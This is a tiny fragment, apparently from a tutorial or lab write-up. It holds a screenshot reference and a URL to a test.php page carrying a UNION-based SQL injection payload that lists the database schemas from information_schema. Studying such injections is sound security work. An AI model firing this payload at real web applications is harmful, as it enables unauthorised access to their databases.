 /test.php/1.png?id=1 union select 1,2,schema_name from information_schema.SCHEMATA